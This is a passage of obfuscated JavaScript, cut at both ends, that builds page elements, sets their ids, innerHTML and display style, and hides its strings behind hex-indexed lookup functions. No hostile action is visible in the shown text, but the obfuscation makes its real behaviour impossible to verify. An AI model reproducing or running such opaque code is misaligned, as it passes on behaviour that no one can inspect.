65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa